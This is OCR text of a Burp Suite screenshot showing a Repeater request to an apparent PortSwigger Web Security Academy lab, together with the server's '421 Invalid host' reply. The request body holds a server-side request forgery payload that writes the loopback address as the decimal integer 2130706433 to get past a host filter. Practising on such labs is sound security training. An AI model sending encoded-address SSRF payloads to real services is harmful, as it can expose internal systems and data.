 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer L
3 × +
Send Cancel < > 
Request
Pretty Raw Hex Hackvertor
2 Host: 0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net
3 Cookie: session=gWjQpRoQK5kw0h7Pd5I4K8e5zpAk4U9d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin: https://0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://2130706433
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 421 Misdirected Request
2 X-Frame-Options: SAMEORIGIN
3 Content-Length: 12
4
5 Invalid host